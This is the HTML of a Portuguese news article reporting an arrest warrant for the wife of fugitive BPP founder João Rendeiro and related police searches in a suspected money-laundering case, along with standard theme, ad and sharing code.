.td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Caso+BPP.+Emitido+mandado+de+deten%C3%A7%C3%A3o+para+a+mulher+de+Jo%C3%A3o+Rendeiro&url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Caso+BPP.+Emitido+mandado+de+deten%C3%A7%C3%A3o+para+a+mulher+de+Jo%C3%A3o+Rendeiro %0A%0A https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro&body=https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2021/11/noticia-10.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/11/noticia-10-696x464.jpg" srcset="https://pressnet.pt/app/uploads/2021/11/noticia-10-696x464.jpg 696w, https://pressnet.pt/app/uploads/2021/11/noticia-10-300x200.jpg 300w, https://pressnet.pt/app/uploads/2021/11/noticia-10-768x512.jpg 768w, https://pressnet.pt/app/uploads/2021/11/noticia-10-630x420.jpg 630w, https://pressnet.pt/app/uploads/2021/11/noticia-10.jpg 860w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="noticia"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<h2 class="wp-block-heading">Autoridades fazem buscas em casa de Maria de Jesus Rendeiro e nas residências de Florêncio de Almeida, ex-motorista de João Rendeiro</h2>



<p>Há um mandado de detenção emitido em nome de Maria de Jesus Rendeiro, a mulher do ex-presidente do BPP. Uma informação avançada pela RTP e Correio da Manhã. As autoridades suspeitam que haja perigo de fuga, uma vez que o marido, João Rendeiro, se encontra foragido à justiça e se encontra em parte incerta.</p>



<p>Dezenas de inspetores da Polícia Judiciária e procuradores do Departamento Central de Investigação e Ação Penal (DCIAP) estão a realizar buscas na Quinta Patiño, em Cascais, na casa de Maria de Jesus Rendeiro. A operação estende-se às habitações de Florêncio de Almeida, presidente da ANTRAL, a principal associação de taxistas, e do seu filho, com o mesmo nome, que foi durante alguns anos motorista de João Rendeiro.</p>



<p>As autoridades suspeitam que esteja em causa o crime de branqueamento de capitais.</p>



<p>O fundador e ex-presidente do BPP, encontra-se em fuga e contra o qual foram emitidos vários mandados de captura internacional.</p>



<p>De acordo com a&nbsp;<a href="https://tvi24.iol.pt/sociedade/justica/noticia-tvi-buscas-a-familia-do-rei-dos-taxis-por-esconderem-fortuna-de-rendeiro" target="_blank" rel="noreferrer noopener">TVI,</a>&nbsp;em causa está o facto das autoridades suspeitarem que o ex-motorista de Rendeiro comprou um apartamento na Quinta Patino, em Cascais, junto à mansão do patrão, por 1,1 milhões de euros, a pronto pagamento, cedendo depois o usufruto do mesmo à mulher de Rendeiro, Maria de Jesus. Esta compra terá sido feita com o dinheiro de João Rendeiro.</p>



<p>Já a RTP há duas semanas revelou que o apartamento adquirido pelo motorista de João Rendeiro na Quinta Patino e cedido à mulher do banqueiro foi comprado apenas sete dias depois de o mesmo motorista ter vendido uma outra casa em Lisboa, que também era de João Rendeiro.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Caso+BPP.+Emitido+mandado+de+deten%C3%A7%C3%A3o+para+a+mulher+de+Jo%C3%A3o+Rendeiro&url=https%3A%2F%2Fpressnet.pt%2F2021%2F11%2F03%2Fcaso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Caso+BPP.+Emitido+mandado+de+deten%C3%A7%C3%A3o+para+a+mulher+de+Jo%C3%A3o+Rendeiro %0A%0A https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro&body=https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2021/11/03/menina-de-13-anos-foi-mae-apos-ter-sido-abusada-pelo-padrasto/">Menina de 13 anos foi mãe após ter sido abusada pelo padrasto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2021/11/03/trabalhador-morre-esmagado-na-maia/">Trabalhador morre esmagado na Maia</a></div></div></div>            <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2021-11-03T11:19:20+00:00"><meta itemprop="dateModified" content="2021-12-01T15:45:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2021/11/03/caso-bpp-emitido-mandado-de-detencao-para-a-mulher-de-joao-rendeiro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Caso BPP. Emitido mandado de detenção para a mulher de João Rendeiro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/11/noticia-10.jpg"><meta itemprop="width" content="860"><meta itemprop="height" content="573"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":41004,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "5482";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1828";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/29/parlamento-debate-e-vota-pacote-da-habitacao-a-9-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="Parlamento debate e vota pacote da habitação a 9 de janeiro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/parlamento-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/06/parlamento-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/06/parlamento-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2025/06/parlamento-265x183.jpeg 265w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parlamento debate e vota pacote da habitação a 9 de janeiro" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/29/parlamento-debate-e-vota-pacote-da-habitacao-a-9-de-janeiro/"  rel="bookmark" title="Parlamento debate e vota pacote da habitação a 9 de janeiro">Parlamento debate e vota pacote da habitação a 9 de janeiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/27/morreu-eurico-figueiredo-historico-dirigente-do-ps-aos-86-anos/"  rel="bookmark" class="td-image-wrap " title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/ps-deputado-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2025/12/ps-deputado-218x150.webp 218w, https://pressnet.pt/app/uploads/2025/12/ps-deputado-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/27/morreu-eurico-figueiredo-historico-dirigente-do-ps-aos-86-anos/"  rel="bookmark" title="Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos">Morreu Eurico Figueiredo, histórico dirigente do PS, aos 86 anos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/25/operacao-de-natal-e-ano-novo-12-mortos-e-433-detidos-por-alcool-ao-volante-em-uma-semana/"  rel="bookmark" class="td-image-wrap " title="Operação de Natal e Ano Novo: 12 mortos e 433 detidos por álcool ao volante em uma semana" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/gnr-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/gnr-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/06/gnr-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Operação de Natal e Ano Novo: 12 mortos e 433 detidos por álcool ao volante em uma semana" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/25/operacao-de-natal-e-ano-novo-12-mortos-e-433-detidos-por-alcool-ao-volante-em-uma-semana/"  rel="bookmark" title="Operação de Natal e Ano Novo: 12 mortos e 433 detidos por álcool ao volante em uma semana">Operação de Natal e Ano Novo: 12 mortos e 433 detidos por álcool ao volante em uma semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-41004","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 